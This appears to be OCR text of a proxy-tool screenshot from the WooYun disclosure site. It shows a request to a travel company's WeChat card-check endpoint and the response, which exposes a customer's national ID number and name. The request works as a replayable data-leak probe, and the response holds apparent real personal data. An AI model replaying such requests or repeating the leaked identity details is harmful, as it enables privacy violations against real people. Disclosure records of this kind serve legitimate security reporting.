 Go
Cancel
<
>
Target: http://wxpay.cs-travel.com
Request
Raw
Params
Headers
Hex
POST /cs-ylk-wx/weixin/card_checkPanByAjax.do?fresh=0.9503653410356492 HTTP/1.1
Host: wxpay.cs-travel.com
Accept-Language: en-us
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_1 like Mac OS X)
AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12B411 MicroMessenger/6.3.9
NetType/WIFI Language/en
X-Requested-With: XMLHttpRequest
Accept: */*
Referer:
http://wxpay.cs-travel.com/cs-ylk-wx/weixin/card_payView.do?code=0214556eeb91a837cfb8a
5d5872123cf&state=test123test
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: JSESSIONID=5C9892F3D1BC2B67F3C964C4E6A54642
Content-Length: 42
Origin: http://wxpay.cs-travel.com
Accept-Encoding: gzip, deflate
pan=2009521651880025654&certNo=&reason=1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/json;charset=gbk
Date: Mon, 11 Jan 2016 01:05:35 GMT
Content-Length: 180
{"sign":"415DC8F4044C22601584C16C4E2CCD90","trAmt":"0.00","cardExpdate":"201312
31","certNo":"320520197305114332","rcDetail":"交易成功","custName":"张
抖  ","rc":"00","ifExtend":"0"}
www.wooyun.org